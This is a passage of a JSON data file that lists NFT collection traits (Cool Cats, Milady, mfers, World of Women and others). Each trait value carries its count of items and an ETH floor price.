Water",255,{"ETH":0.08}],["Koi Kite",42,{"ETH":0.119}],["Lantern",384,{"ETH":0.047098}],["Lighter",155,{"ETH":0.051949}],["Lighter - Gold",11,{}],["Lightning Fist",32,{}],["MMA Gloves",271,{"ETH":0.075}],["Manga",43,{"ETH":6.9}],["Manifesto",249,{"ETH":0.0749}],["Manifesto - Gold",14,{}],["Microphone",230,{"ETH":0.054799}],["Microphone - Gold",16,{"ETH":0.3}],["Moon Spade",275,{"ETH":0.050505}],["Moon Spade - Gold",16,{}],["Ninja",31,{"ETH":0.34}],["Nunchucks",251,{"ETH":0.075}],["Nunchucks - Gold",20,{"ETH":2.0}],["Open",6,{"ETH":0.5}],["Origami Shuriken",55,{}],["Poker Cards",247,{"ETH":0.0547}],["Poker Cards - Gold",10,{}],["Ramune",71,{"ETH":0.219}],["Rapier",286,{"ETH":0.04866}],["Rapier - Gold",10,{}],["Red Envelope",35,{"ETH":0.37}],["Sake",294,{"ETH":0.0547}],["Sake - Gold",10,{"ETH":4.29}],["Sawblade",255,{"ETH":0.081}],["Sawblade - Gold",10,{}],["Shovel",116,{"ETH":0.04894}],["Shovel - Gold",13,{}],["Skateboard - Earth",56,{"ETH":0.35}],["Skateboard - Fire",83,{"ETH":0.099}],["Skateboard - Lightning",54,{"ETH":0.2}],["Skateboard - Water",74,{"ETH":0.189}],["Skis",251,{"ETH":0.0596789}],["Spray Paint",106,{}],["Stolen Watch",1,{}],["Umbrella",306,{"ETH":0.065}],["Wand",30,{}],["Watch",166,{"ETH":0.17}],["Watch - Gold",13,{}],["Water Fist",26,{"ETH":0.133}],["Wooden Staff",201,{"ETH":0.055}],["Zanbato - Earth",162,{"ETH":0.08}],["Zanbato - Fire",196,{"ETH":0.06}],["Zanbato - Gold",27,{"ETH":0.499}],["Zanbato - Lightning",180,{"ETH":0.065}],["Zanbato - Water",137,{"ETH":0.139}]],"Special":[["Blizzard",26,{}],["Bubbles",44,{"ETH":0.299}],["Butterflies",74,{"ETH":0.99}],["Dark Energy",9,{}],["Embers",44,{}],["Fire Vortex",36,{"ETH":0.5}],["Growth",21,{"ETH":0.76999}],["Lava",21,{"ETH":1.99}],["Leaves",49,{"ETH":14.99}],["Lightning Blast",22,{"ETH":3.0}],["Lightning Strike",31,{}],["Lightning Vortex",32,{}],["Rain",51,{"ETH":0.599}],["Rock Storm",30,{"ETH":0.5}],["Sand Vortex",36,{"ETH":0.399}],["Smolder",28,{"ETH":1.88}],["Stars",46,{"ETH":16.99}],["Underwater",20,{"ETH":1.25}],["Water Vortex",36,{}]],"Subtype":[["Cat",185,{"ETH":0.339}],["Classic",15890,{"ETH":0.047097}],["Frog",184,{"ETH":0.199}],["Kid",1080,{"ETH":0.119}],["Red Panda",180,{"ETH":0.215}],["Sloth",178,{"ETH":0.35}]],"Type":[["???",86,{"ETH":4.29}],["Animal",727,{"ETH":0.199}],["Blue",521,{"ETH":0.072}],["Human",15905,{"ETH":0.047097}],["Red",544,{"ETH":0.0686}]]},"cool-cats-nft":{"body":[["blue cat skin",9999,{"ETH":0.097}]],"face":[["alien",1,{}],["angel",1,{}],["angry",248,{"ETH":0.152}],["angry cute",252,{"ETH":0.1323}],["angry scar",228,{"ETH":0.1264}],["beard brown",233,{"ETH":0.148}],["beard pirate",262,{"ETH":0.105}],["beard tan",210,{"ETH":0.112}],["celestial",1,{}],["demon",1,{}],["derp",245,{"ETH":0.5}],["ditto",269,{"ETH":0.175}],["dizzy",238,{"ETH":0.1018426425}],["double face",242,{"ETH":0.11}],["face face",216,{"ETH":0.1555}],["glasses",236,{"ETH":0.5}],["glasses funny",239,{"ETH":0.1212}],["glossy",212,{"ETH":0.5}],["grin",233,{"ETH":0.097}],["happy",228,{"ETH":0.365}],["happy cute",216,{"ETH":0.162}],["hearts",239,{"ETH":0.2}],["lucky",1,{}],["mononoke",237,{"ETH":0.16}],["mummy",261,{"ETH":0.0998057897}],["ninja black",224,{"ETH":0.199}],["ninja blue",239,{"ETH":0.148}],["ninja red",233,{"ETH":0.134}],["owo",245,{"ETH":0.148}],["pixel",232,{"ETH":0.25}],["rich",243,{"ETH":0.138999}],["robot",1,{}],["shocked",222,{"ETH":0.169}],["skeleton",1,{}],["smirk",228,{"ETH":0.54}],["special zombie",1,{}],["stunned",248,{"ETH":0.148}],["sunglasses blue",246,{"ETH":0.1497}],["sunglasses cool",212,{"ETH":0.179039}],["sunglasses cowboy",222,{"ETH":0.114999}],["sunglasses heart",247,{"ETH":0.15}],["sunglasses pixel",232,{"ETH":0.1039210638}],["sunglasses squad",214,{"ETH":0.148}],["sunglasses yellow",218,{"ETH":0.188}],["three eyes",256,{"ETH":0.18}],["tired",229,{"ETH":0.0978096739}],["tvface 404",20,{"ETH":1.49}],["tvface bobross",21,{"ETH":1.49}],["tvface nosignal",19,{}],["tvface xp",25,{"ETH":1.49}],["unamused",254,{"ETH":0.112}],["upsidedown",1,{}],["uwu",236,{"ETH":0.15}],["wink",222,{"ETH":0.148}],["zombie",259,{"ETH":0.10994}]],"hats":[["admiral",71,{"ETH":0.55}],["admiral pink",61,{"ETH":0.28}],["afro black",101,{"ETH":0.1060419019}],["afro brown",113,{"ETH":1.0}],["afro rainbow unicorn",58,{"ETH":0.16}],["alien",1,{}],["angel",1,{}],["antlers",233,{"ETH":0.187999}],["apple",230,{"ETH":0.5}],["arrowhead",208,{"ETH":0.145}],["astro",73,{"ETH":0.495}],["astro cheeks",66,{"ETH":0.383255555}],["astro fishbowl",46,{"ETH":1.25}],["beanie black",104,{"ETH":0.5}],["beanie blue",99,{"ETH":0.28}],["beanie orange",191,{"ETH":0.1018426425}],["beanie red",211,{"ETH":0.1264}],["beret black",115,{"ETH":0.148}],["beret green",223,{"ETH":0.148}],["beret pink",114,{"ETH":0.114999}],["beret red",204,{"ETH":0.126789}],["bow",84,{"ETH":0.105}],["bucket hat blue",78,{"ETH":3.1}],["bucket hat green",237,{"ETH":0.097}],["bucket hat tan",234,{"ETH":0.148}],["bucket hat white",105,{}],["candle",222,{"ETH":0.148}],["celestial",1,{}],["costume dragon",51,{"ETH":0.389}],["costume frog",51,{"ETH":0.99}],["costume gorilla",65,{"ETH":0.59}],["cowboy black",95,{"ETH":0.1689989898989899}],["cowboy brown",130,{"ETH":0.1265}],["crown black",61,{}],["crown fire",58,{"ETH":0.382155555}],["crown gold",62,{"ETH":0.389}],["cupcake",113,{"ETH":2.84}],["deepsea bronze",53,{"ETH":0.175}],["deepsea orange",51,{"ETH":0.9999}],["demon",1,{}],["dutch",63,{"ETH":0.28}],["flower blue",205,{"ETH":0.138998}],["flower pink",213,{"ETH":0.148}],["flower red",222,{"ETH":0.112}],["goggles seaweed",73,{"ETH":1.999}],["halo",75,{"ETH":0.399}],["halo fire",78,{"ETH":0.49}],["hat black",99,{"ETH":0.148}],["hat skull",119,{"ETH":1.7}],["hat visor blue",110,{"ETH":0.0998057897}],["hat visor yellow",225,{"ETH":0.148}],["hat white",255,{"ETH":0.0978096739}],["headband blue",229,{"ETH":0.469}],["headband red",217,{"ETH":0.1039210638}],["helm army",104,{"ETH":0.1555}],["helm biker",76,{}],["helm bronze",66,{"ETH":5.56}],["helm silver",64,{"ETH":1.2}],["horns",77,{"ETH":0.7999}],["knight black",50,{"ETH":1.2}],["knight blue",73,{"ETH":0.19}],["knight red",90,{"ETH":0.1297}],["lucky",1,{}],["mohawk green",235,{"ETH":0.112}],["mohawk purple",221,{"ETH":0.138999}],["mohawk red",117,{"ETH":0.199}],["mullet blonde",101,{"ETH":0.148}],["mullet brown",103,{"ETH":1.15}],["ninja black",90,{"ETH":0.129}],["ninja blue",108,{"ETH":0.11}],["ninja red",86,{"ETH":0.65}],["nurse",81,{"ETH":0.386655555}],["piercings",213,{"ETH":0.215}],["pirate black",79,{"ETH":0.194}],["pirate red",111,{"ETH":0.19}],["prince",85,{"ETH":0.3488}],["robot",1,{}],["skeleton",1,{}],["special zombie",1,{}],["sunhat black",106,{"ETH":0.169}],["sunhat tan",123,{"ETH":0.399}],["sunhat white",104,{"ETH":0.1323}],["sushi",97,{}],["top hat",77,{"ETH":0.59}],["tvhead grey",84,{"ETH":1.49}],["tvhead purple",69,{"ETH":1.49}],["tvhead white",70,{"ETH":0.195}],["unicorn horn",102,{"ETH":5.53}],["upsidedown",1,{}],["visor green",118,{"ETH":0.18}],["visor purple",66,{"ETH":0.489999}],["wreath",205,{"ETH":0.10994}],["wreath flowers",85,{"ETH":0.5989}]],"shirt":[["alien",1,{}],["angel",1,{}],["astro",79,{}],["astro black",60,{}],["astro orange",61,{}],["bandana green",204,{"ETH":0.148}],["bandana purple",210,{"ETH":0.5989}],["bandana red",220,{"ETH":0.0978096739}],["baseball blue",118,{}],["baseball red",108,{"ETH":0.148}],["buttondown black flannel",211,{"ETH":0.115}],["buttondown blue flannel",195,{"ETH":0.26}],["buttondown green",220,{"ETH":0.169}],["buttondown red flannel",111,{"ETH":0.1265}],["buttondown tan",186,{"ETH":0.148}],["celestial",1,{}],["chain",105,{"ETH":0.5989}],["combat black",62,{"ETH":1.5}],["combat green",57,{}],["costume dragon",56,{"ETH":1.49}],["costume frog",62,{"ETH":0.44}],["costume gorilla",45,{"ETH":1.868955555}],["costume hotdog",65,{"ETH":1.2}],["cowboy black",77,{"ETH":0.129}],["cowboy brown",57,{"ETH":0.194}],["deepsea bronze",59,{"ETH":0.393}],["deepsea orange",54,{}],["demon",1,{}],["epaulette black",66,{}],["epaulette red",64,{"ETH":1.9999}],["epaulette white",60,{"ETH":0.383255555}],["gown black",57,{"ETH":1.8}],["gown purple",74,{"ETH":0.386655555}],["gown white",69,{"ETH":0.9997}],["hoodie black",113,{"ETH":0.15}],["hoodie purple",194,{"ETH":0.1619999}],["hoodie red",79,{"ETH":0.19}],["knight",74,{"ETH":0.59}],["knight black",52,{"ETH":0.28}],["knight leather",77,{"ETH":1.4999}],["labcoat",118,{"ETH":0.8989}],["lederhosen",81,{}],["lucky",1,{}],["monk",63,{"ETH":0.112}],["mononoke",56,{"ETH":0.4999}],["ninja black",75,{"ETH":0.126789}],["ninja blue",123,{"ETH":0.1555}],["ninja red",119,{"ETH":0.19}],["nurse",60,{}],["overalls blue",222,{"ETH":0.184239}],["overalls flannel",123,{"ETH":0.148}],["overalls pink",94,{"ETH":0.1060419019}],["overalls red",75,{"ETH":0.217}],["overalls yellow",93,{"ETH":0.148}],["pirate black",85,{"ETH":0.8999}],["pirate red",68,{}],["punk",63,{"ETH":0.7}],["robe blue",223,{"ETH":0.097}],["robe king",59,{"ETH":0.495}],["robe red",199,{"ETH":0.29}],["robe white",108,{"ETH":2.5}],["robot",1,{}],["shirt bowtie",115,{"ETH":0.16}],["shirt white",181,{"ETH":0.179049}],["shirt yellow",202,{"ETH":0.1212}],["skeleton",1,{}],["special zombie",1,{}],["sweater black",98,{}],["sweater green chain",75,{"ETH":0.1264}],["sweater orange",187,{"ETH":0.199}],["sweater pink",116,{}],["tanktop orange",188,{"ETH":1.5}],["tanktop pink",198,{"ETH":0.1997}],["tanktop sailor black",113,{"ETH":0.134}],["tanktop sailor blue",113,{"ETH":0.18}],["tanktop sailor red",116,{"ETH":1.0}],["tanktop tattoo",123,{"ETH":1.0}],["tanktop white",204,{"ETH":0.11}],["tiger",61,{"ETH":0.65}],["toga",115,{"ETH":0.136}],["tshirt blue",128,{"ETH":1.49}],["tshirt green",193,{"ETH":0.0998057897}],["tshirt metal",115,{"ETH":0.1497}],["tshirt pink",204,{"ETH":0.105}],["tshirt red",199,{"ETH":0.1018426425}],["tshirt white",99,{"ETH":0.148}],["tshirt yellow",201,{"ETH":0.112}],["upsidedown",1,{}],["viking brown",83,{"ETH":0.1323}],["viking navy",87,{"ETH":0.195}],["wetsuit",77,{"ETH":0.28}],["winter blue",108,{"ETH":0.1039210638}],["winter red",117,{"ETH":0.25}],["work blue",198,{"ETH":0.148}],["work red",208,{"ETH":0.20999}]],"tier":[["classy_1",1000,{"ETH":0.1060419019}],["classy_2",750,{"ETH":0.129}],["cool_1",2000,{"ETH":0.097}],["cool_2",2600,{"ETH":0.10994}],["exotic_1",500,{"ETH":0.194}],["exotic_2",149,{"ETH":0.489999}],["wild_1",1750,{"ETH":0.0998057897}],["wild_2",1250,{"ETH":0.105}]]},"milady":{"Background":[["bjork",131,{"ETH":1.1}],["bushland",1436,{"ETH":1.05}],["casino",585,{"ETH":0.769889}],["clouds",649,{"ETH":0.848}],["harajuku",131,{"ETH":1.0}],["mountain",1521,{"ETH":0.75406816}],["nagano",267,{"ETH":1.99}],["roadside",677,{"ETH":0.7899}],["sonora",641,{"ETH":0.844556339}],["streets",252,{"ETH":5.0}],["sunrise",1410,{"ETH":0.7745}],["sunset",1534,{"ETH":0.769899}],["tennis",248,{"ETH":0.939}],["train",122,{}],["xp",108,{"ETH":2.0}],["yashima",264,{"ETH":1.07}]],"Core":[["gyaru",1467,{"ETH":0.8479}],["harajuku",502,{"ETH":0.769899}],["harajuku-gyaru",479,{"ETH":1.49}],["hypebeast",1167,{"ETH":0.7745}],["hypebeast-gyaru",845,{"ETH":0.769889}],["hypebeast-harajuku",297,{"ETH":0.79}],["lolita",797,{"ETH":0.7729}],["lolita-gyaru",641,{"ETH":0.9}],["lolita-harajuku",237,{"ETH":1.07}],["lolita-hypebeast",357,{"ETH":0.928}],["lolita-prep",451,{"ETH":0.848}],["prep",1148,{"ETH":0.75406816}],["prep-gyaru",844,{"ETH":0.79}],["prep-harajuku",321,{"ETH":0.7899}],["prep-hypebeast",423,{"ETH":1.49}]],"Drip Grade":[["a-drip",1446,{"ETH":0.769889}],["b-drip",2156,{"ETH":0.7699}],["c-drip",1948,{"ETH":0.7729}],["normal",3085,{"ETH":0.75406816}],["s-drip",808,{"ETH":0.7745}],["ss-drip",533,{"ETH":1.202}]],"Earring":[["bar piercings",216,{"ETH":0.939}],["burger earring",117,{"ETH":0.848}],["celine dog",63,{"ETH":30.0}],["chain earrings",220,{"ETH":1.0}],["cherry earring",242,{"ETH":0.848}],["chrome cross",194,{"ETH":0.769889}],["cross earring",218,{"ETH":0.7745}],["diamond stud",230,{"ETH":1.4269}],["double safety pins",239,{"ETH":0.949}],["dual rings gold",230,{"ETH":1.12}],["dual rings silver",220,{"ETH":0.85}],["flower earring",213,{"ETH":3.0}],["heart pearls earring",110,{"ETH":1.5}],["loop chain earring",242,{"ETH":1.3}],["safety pin piercing",208,{"ETH":11.1}],["strawberry earring",199,{"ETH":0.7899}]],"Eye Color":[["aqua",494,{"ETH":0.79}],["blue",2964,{"ETH":0.769899}],["brown",2530,{"ETH":0.75406816}],["gold",151,{"ETH":1.12}],["green",3014,{"ETH":0.7745}],["grey",192,{"ETH":0.769889}],["leaf",156,{"ETH":1.9999}],["lilac",475,{"ETH":0.85}]],"Eyes":[["classic",1991,{"ETH":0.769899}],["closed",534,{"ETH":0.848}],["crying",514,{"ETH":1.202}],["dilated",1967,{"ETH":0.769889}],["heart eyes",159,{"ETH":0.88}],["sleepy",1192,{"ETH":0.85}],["smug",184,{"ETH":1.1}],["sparkle",1998,{"ETH":0.75406816}],["spiral",160,{"ETH":0.8}],["teary",1277,{"ETH":0.7745}]],"Face Decoration":[["black hearts tattoo",133,{"ETH":1.9999}],["crescent tattoo",121,{"ETH":0.848}],["face piercings",251,{"ETH":1.4268}],["gucci cone tattoo",61,{"ETH":0.949}],["milady pilled tattoo",134,{"ETH":2.9997}],["nose ring gold",314,{"ETH":0.7729}],["nose ring silver",307,{"ETH":0.79}],["snakebites",254,{"ETH":1.38}],["star heart tattoo",339,{"ETH":0.88}],["teardrops tattoo",300,{"ETH":3.3633}],["temple cross tattoo",238,{"ETH":0.8}],["tyson tribal tattoo",61,{"ETH":1.3}]],"Glasses":[["cobain glasses",102,{"ETH":5.5}],["harajuku glasses",123,{"ETH":30.0}],["larry glasses",88,{}],["moakleys",40,{"ETH":1.99}],["mottega sunglasses blue",252,{"ETH":0.93}],["mottega sunglasses yellow",220,{"ETH":3.54}],["prescription glasses",449,{"ETH":0.9}],["round glasses",512,{"ETH":0.769889}],["sunglasses",259,{"ETH":1.68}],["yy glasses",95,{"ETH":1.1298999}]],"Hair":[["bowl black",397,{"ETH":1.12}],["bowl blue",314,{"ETH":1.0}],["bowl brown",424,{"ETH":0.8479}],["bowl green",399,{"ETH":0.928}],["bowl harajuku dye",92,{}],["bowl purple",354,{"ETH":0.75406816}],["bowl slate",409,{"ETH":0.848}],["braid black",302,{"ETH":0.939}],["braid blue",356,{"ETH":4.95}],["braid brown",324,{"ETH":1.49}],["braid green",340,{"ETH":0.7699}],["braid purple",216,{"ETH":1.12}],["braids harajuku dye",82,{"ETH":0.8494999}],["og black",391,{"ETH":0.769889}],["og blonde",378,{"ETH":1.49}],["og blue",344,{"ETH":1.237}],["og frosted blonde",337,{"ETH":0.7899}],["og frosted purple",340,{"ETH":0.88}],["og green",322,{"ETH":0.8479}],["og orange",408,{"ETH":1.3}],["short blonde",352,{"ETH":0.7729}],["short blue",327,{"ETH":1.15}],["short green",328,{"ETH":0.769899}],["short orange",331,{"ETH":0.844556339}],["short pink",186,{"ETH":0.85}],["tuft blue",334,{"ETH":1.3}],["tuft brown",358,{"ETH":0.848}],["tuft dark",393,{"ETH":0.8778}],["tuft green",421,{"ETH":0.93}],["tuft purple",341,{"ETH":1.43988}]],"Hat":[["alien hat",61,{}],["aloha visor",99,{"ETH":1.1}],["backwards trucker pink",153,{"ETH":0.79}],["bandana",106,{"ETH":1.07}],["bean hat",103,{"ETH":0.7899}],["bear ears",142,{"ETH":1.2}],["bear hat",115,{"ETH":1.99}],["beret",133,{"ETH":0.88}],["blue pink bow",152,{"ETH":0.949}],["brown cowboy hat",118,{"ETH":1.0}],["buckethat",109,{"ETH":0.79}],["cake hat",65,{"ETH":1.38}],["cat earmuffs",102,{}],["cat ears with bell",110,{"ETH":1.279899}],["cross cap pink",108,{"ETH":125.0}],["cross cap white",126,{"ETH":1.12}],["denim fish cap",134,{"ETH":2.2}],["denim usa cap",133,{"ETH":3.99}],["dubai hat",86,{"ETH":1.39}],["earflap cap",116,{}],["fez",85,{}],["flower clip",122,{"ETH":1.49}],["fuzz earmuffs",120,{"ETH":1.0}],["goth headband",119,{"ETH":1.618033}],["halo",34,{"ETH":1.99}],["heihei hat",97,{"ETH":1.3}],["ivy cap",116,{"ETH":1.8}],["kossphones",108,{}],["maid hat",156,{"ETH":2.9997}],["meedles headband",108,{"ETH":0.7745}],["migoko hat",21,{}],["miteryx beanie",93,{}],["orange beret",88,{"ETH":5.0}],["pink bonnet",154,{"ETH":0.848}],["pink bow",117,{"ETH":4.44}],["plaid bonnet",156,{}],["rhinestone skull cap",100,{"ETH":0.8778}],["sailor hat",113,{"ETH":1.1298999}],["shy saints cap",151,{}],["spotted fur hat",86,{"ETH":1.3}],["strawberry hat",76,{}],["tennis visor",103,{}],["treeprint bucket",105,{"ETH":0.989899}],["trucker anime",173,{"ETH":0.769889}],["trucker construction",148,{"ETH":2.729}],["trucker gothic milady",114,{"ETH":1.49}],["trucker hat 911",110,{"ETH":1.1}],["trucker im so",159,{"ETH":0.844556339}],["trucker oasis",137,{"ETH":0.9}],["trucker pink camo",108,{"ETH":0.8479}],["trucker white rabbit",140,{"ETH":1.08}],["varsity cap",143,{"ETH":4.3}],["white cowboy hat",81,{}],["workin cap",110,{}]],"Neck":[["anime chest tattoo",215,{"ETH":0.7699}],["castle neck tattoo",344,{"ETH":0.769899}],["lean neck tattoo",202,{"ETH":1.55}],["spider neck tattoo",301,{"ETH":0.8479}]],"Necklace":[["cherry necklace",134,{"ETH":1.12}],["coral cross necklace",156,{"ETH":0.8494999}],["eth necklace",14,{"ETH":2.1}],["evil eye necklace",117,{"ETH":4.95}],["fliphone lanyard",127,{"ETH":1.0}],["girl necklace",136,{"ETH":1.279899}],["lean neck tattoo",150,{"ETH":1.55}],["mestwood pearl necklace",170,{"ETH":1.47988}],["milady beads",155,{"ETH":1.1}],["pearl necklace",154,{"ETH":1.9999}],["silver coin necklace",139,{"ETH":1.5}],["smiley bead necklace",128,{"ETH":0.848}]],"Race":[["alien",134,{"ETH":3.99}],["black",340,{"ETH":0.769889}],["clay",2897,{"ETH":0.75406816}],["pale",3047,{"ETH":0.769899}],["pink",2543,{"ETH":0.7745}],["tan",1015,{"ETH":0.7699}]],"Shirt":[["active dissident shirt",184,{"ETH":1.5}],["bear sweater",252,{}],["black blazer",250,{"ETH":0.848}],["blue pink shirt",239,{"ETH":1.05}],["blue ribbon tank",237,{"ETH":0.848}],["blue sweatervest",242,{"ETH":1.1}],["bosozuku jacket",102,{"ETH":1.49}],["bowling shirt",146,{"ETH":0.989899}],["bowling shirt oriental",134,{"ETH":1.202}],["cactus shirt",187,{"ETH":1.68}],["cardigan tee",183,{"ETH":30.0}],["chore coat",161,{"ETH":1.8}],["fleece paisley jacket",89,{}],["football shirt",135,{"ETH":0.8}],["fur coat",153,{"ETH":0.9}],["fuzzy coat",167,{"ETH":0.939}],["gold spray puffer",136,{"ETH":1.8}],["goth harajuku",155,{"ETH":0.7899}],["goth poncho",133,{"ETH":0.88}],["green blazer",230,{"ETH":0.85}],["heihei shirt",137,{"ETH":1.49}],["hikki condition shirt",156,{"ETH":1.5}],["im cute im punk shirt",195,{"ETH":1.12}],["jesus tank",221,{"ETH":1.3}],["knit sweater",250,{"ETH":1.12}],["kogal cardigan",237,{"ETH":0.7699}],["leopard polo",142,{"ETH":0.848}],["leopard vest",189,{"ETH":2.2}],["maf creeper",153,{"ETH":3.0}],["maf rothko",166,{"ETH":2.0}],["maid",173,{"ETH":1.08}],["malenciaga jersey",88,{"ETH":1.4268}],["malenciaga neon",49,{}],["mape hoodie",192,{"ETH":0.7745}],["matagonia pullover",154,{"ETH":1.4269}],["meedles tracksuit",181,{"ETH":0.769889}],["meline teddy",102,{}],["mouse tank",239,{"ETH":1.49}],["mwo shirt",189,{"ETH":5.69}],["peter pan collar shirt",225,{"ETH":0.7729}],["pink coat",173,{}],["pink knit polo",173,{"ETH":1.1}],["red puffer",230,{"ETH":1.25}],["remilia tank",167,{"ETH":1.3}],["ribbon lolita",234,{"ETH":0.887}],["sailor lolita",185,{"ETH":1.45488}],["sheep pullover",161,{"ETH":0.75406816}],["silk shirt",99,{"ETH":0.8479}],["skull sweater",193,{}],["special people shirt",246,{"ETH":0.8479}],["super lover shirt",221,{"ETH":1.69}],["sweater and tie",211,{"ETH":0.79}],["tennis outfit",54,{"ETH":1.0}],["tie dye shirt",219,{"ETH":0.769899}],["ulzzang coat",169,{"ETH":1.43988}],["western jacket",190,{"ETH":0.928}],["zip polo",98,{"ETH":0.79}]]},"mfers":{"1/1":[["beep mfer",1,{}],["bored mfer",1,{}],["cdb mfer",1,{}],["comic mfer",1,{}],["cool mfer",1,{}],["fidenz mfer",1,{}],["gang mfer",1,{}],["glyph mfer",1,{}],["gutter mfer",1,{}],["loot'n mfer",1,{}],["meeb mfer",1,{}],["moon mfer",1,{}],["nakamoto mfer",1,{}],["noun mfer",1,{}],["peaceful mfer",1,{}],["pop mfer",1,{}],["punk mfer",1,{}],["ring mfer",1,{}],["squiggly mfer",1,{}],["toad mfer",1,{}],["xmfer",1,{}]],"4:20 watch":[["argo black",325,{"ETH":0.180999999}],["argo white",82,{"ETH":3.14}],["oyster gold",518,{"ETH":0.1339}],["oyster silver",1006,{"ETH":0.128}],["sub bat (blue/black)",100,{"ETH":0.1278}],["sub black",1954,{"ETH":0.129}],["sub blue",761,{"ETH":0.15469079}],["sub cola (blue/red)",83,{"ETH":0.27}],["sub lantern (green)",555,{"ETH":0.139}],["sub red",1459,{"ETH":0.1278}],["sub rose",320,{"ETH":0.181}],["sub turquoise",472,{"ETH":0.164}]],"background":[["blue",2075,{"ETH":0.1278}],["graveyard",89,{"ETH":1.69}],["green",1974,{"ETH":0.1278}],["orange",2023,{"ETH":0.1316}],["red",1846,{"ETH":0.139}],["space",9,{}],["tree",28,{}],["yellow",1956,{"ETH":0.134}]],"beard":[["full beard",1036,{"ETH":0.1316}]],"chain":[["gold chain",95,{"ETH":0.5}],["silver chain",395,{"ETH":0.15469079}]],"eyes":[["3D glasses",327,{"ETH":0.3}],["alien eyes",9,{}],["eye mask",293,{"ETH":0.164}],["nerd glasses",613,{"ETH":0.132}],["purple shades",547,{"ETH":0.31414141414141417}],["regular eyes",7254,{"ETH":0.1278}],["shades",526,{"ETH":0.1799}],["vr",342,{"ETH":0.189}],["zombie eyes",89,{"ETH":1.69}]],"hat over headphones":[["cowboy hat",146,{"ETH":0.249}],["hoodie",143,{"ETH":1.199}],["pilot helmet",58,{}],["top hat",119,{"ETH":0.2331}]],"hat under headphones":[["bandana blue",109,{"ETH":0.225}],["bandana dark gray",319,{"ETH":0.139}],["bandana red",208,{"ETH":0.199}],["beanie",41,{"ETH":1.49}],["beanie monochrome",82,{"ETH":0.269}],["cap monochrome",190,{"ETH":0.69}],["cap purple",101,{"ETH":0.67}],["headband blue/green",135,{"ETH":0.181}],["headband blue/red",46,{"ETH":0.189}],["headband blue/white",208,{"ETH":0.15469079}],["headband green/white",200,{"ETH":0.1339}],["headband pink/white",121,{"ETH":0.138999999}],["knit atlanta",85,{}],["knit baltimore",108,{"ETH":0.22}],["knit buffalo",89,{"ETH":0.55}],["knit chicago",124,{"ETH":0.3404040404040404}],["knit cleveland",120,{"ETH":0.55}],["knit dallas",97,{}],["knit kc",86,{}],["knit las vegas",84,{}],["knit miami",88,{"ETH":0.181}],["knit new york",108,{}],["knit pittsburgh",103,{"ETH":3.69}],["knit san fran",104,{}]],"headphones":[["black headphones",3949,{"ETH":0.1278}],["blue headphones",532,{"ETH":0.1377550708}],["gold headphones",274,{"ETH":0.1649}],["green headphones",879,{"ETH":0.169999999}],["lined headphones",115,{"ETH":0.27}],["pink headphones",1040,{"ETH":0.139}],["red headphones",732,{"ETH":0.129}],["white headphones",2421,{"ETH":0.1278}]],"long hair":[["long hair black",1839,{"ETH":0.129}],["long hair yellow",752,{"ETH":0.1278}]],"mouth":[["flat",2064,{"ETH":0.1278}],["smile",7936,{"ETH":0.1278}]],"shirt":[["collared shirt blue",565,{"ETH":0.1278}],["collared shirt green",326,{"ETH":0.132}],["collared shirt pink",361,{"ETH":0.1405663988}],["collared shirt turquoise",215,{"ETH":0.16}],["collared shirt white",675,{"ETH":0.199}],["collared shirt yellow",97,{"ETH":0.277}],["hoodie down blue",425,{"ETH":0.14439179}],["hoodie down gray",611,{"ETH":0.1316}],["hoodie down green",302,{"ETH":0.15}],["hoodie down pink",192,{"ETH":0.1278}],["hoodie down red",94,{}],["hoodie down white",551,{"ETH":0.1434}]],"short hair":[["messy black",68,{}],["messy purple",152,{"ETH":0.136949}],["messy red",199,{"ETH":0.134}],["messy yellow",172,{"ETH":0.6}],["mohawk black",348,{"ETH":0.1405663988}],["mohawk blue",224,{"ETH":0.1377550708}],["mohawk green",221,{"ETH":0.139}],["mohawk pink",74,{"ETH":5.29}],["mohawk purple",76,{"ETH":0.25}],["mohawk red",17,{}],["mohawk yellow",272,{"ETH":0.3424242424242424}]],"smoke":[["cig black",3810,{"ETH":0.1278}],["cig white",3735,{"ETH":0.1278}],["pipe",747,{"ETH":0.1985}]],"type":[["alien mfer",9,{}],["ape mfer",28,{}],["charcoal mfer",3958,{"ETH":0.1278}],["plain mfer",5916,{"ETH":0.1278}],["zombie mfer",89,{"ETH":1.69}]]},"world-of-women-nft":{"Background":[["Blue Green",924,{"ETH":0.0789993286}],["Dark Emerald",924,{"ETH":0.1179999}],["Dark Purple",876,{"ETH":0.0822566936}],["Green Orange",907,{"ETH":0.097999999}],["Green Purple",905,{"ETH":0.080611565}],["Orange Yellow",917,{"ETH":0.121}],["Pink Pastel",849,{"ETH":0.1006}],["Purple Pink",905,{"ETH":0.077419342}],["Red Turquoise",914,{"ETH":0.0806115598}],["Soft Purple",983,{"ETH":0.098}],["Yellow Pink",896,{"ETH":0.1393209009}]],"Clothes":[["70s Shirt",421,{"ETH":0.15}],["80s Silk Shirt",400,{"ETH":0.098}],["Adventurer",583,{"ETH":0.0789993286}],["Cabaret Corset",535,{"ETH":0.077419342}],["Checkmate",396,{"ETH":0.118}],["Cherry Tee",590,{"ETH":0.15}],["Emerald Elven Cape",117,{}],["Fantasy Shirt",542,{"ETH":0.080611565}],["Faux Fur Coat",404,{"ETH":0.51}],["Freedom Is Power Tee",368,{"ETH":0.187}],["Futuristic Dress",394,{}],["Gala Dress",192,{"ETH":0.15}],["Little Red Dress",437,{"ETH":0.0806115598}],["NFT Goddesses Top",189,{"ETH":0.0822566936}],["Naiade",98,{"ETH":0.1393209009}],["Painter's Overall",550,{"ETH":0.165}],["Polka Dot Top",573,{"ETH":0.1179999}],["Psychedelic Dress",492,{"ETH":0.1192}],["Queen's Dress",391,{"ETH":0.119999}],["Red Leather Jacket",374,{"ETH":0.119}],["Steampunk Octopus Top",186,{"ETH":0.099}],["Striped Tee",567,{"ETH":0.1006}],["Tunic",193,{"ETH":0.2}],["Tuxedo",100,{"ETH":0.49}],["Warrior Armor",177,{"ETH":0.32}],["White Tee",533,{"ETH":0.097999999}],["Witch Dress",198,{"ETH":0.7998}]],"Earrings":[["60s Fantasy",399,{"ETH":0.165}],["Artist Palettes",21,{}],["Classic Hoops",780,{"ETH":0.097999999}],["Empresses Of Darkness",103,{"ETH":5.0}],["Flower Power",366,{"ETH":0.1207999}],["Lightning Bolts",226,{"ETH":0.49}],["Lucky Charms",415,{"ETH":0.135}],["Ocean Hoops",770,{"ETH":0.080611565}],["Pearls",833,{"ETH":0.077419342}],["Pizza Lovers",188,{}],["Queen's Emeralds",206,{"ETH":0.45}],["Silver Drops",822,{"ETH":0.0822566936}],["Spikes",776,{"ETH":0.141}],["Triple 